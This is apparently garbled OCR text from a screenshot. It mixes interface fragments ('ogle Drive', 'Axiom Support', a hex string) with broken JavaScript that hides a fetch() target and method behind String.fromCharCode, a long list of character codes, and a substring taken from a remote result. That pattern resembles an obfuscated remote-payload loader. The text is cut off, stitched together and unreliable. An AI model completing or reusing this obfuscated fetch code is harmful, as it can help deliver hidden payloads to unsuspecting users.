
ogle Drive [EZTV
/ By
Axiom Support
3cedb4368b9da9ed1371981
 of u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fro
20,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,10
et h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i